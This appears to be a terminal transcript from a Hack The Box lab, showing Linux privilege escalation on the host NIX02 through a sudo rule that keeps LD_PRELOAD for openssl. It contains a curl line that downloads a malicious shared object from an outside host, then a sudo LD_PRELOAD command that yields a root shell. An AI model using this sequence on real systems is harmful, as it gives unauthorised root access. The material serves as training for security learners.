 htb-student@NIX02:~$ sudo -l
Matching Defaults entries for htb-student on NIX02:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, env_keep+=LD_PRELOAD
User htb-student may run the following commands on NIX02:
    (root) NOPASSWD: /usr/bin/openssl
htb-student@NIX02:~$ curl -o /tmp/root.so http://10.10.14.137/root.so
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 14152  100 14152    0     0  69714      0 --:--:-- --:--:-- --:--:-- 69714
htb-student@NIX02:~$ sudo LD_PRELOAD=/tmp/root.so /usr/bin/openssl
root@NIX02:~# id
uid=0(root) gid=0(root) groups=0(root)
root@NIX02:~#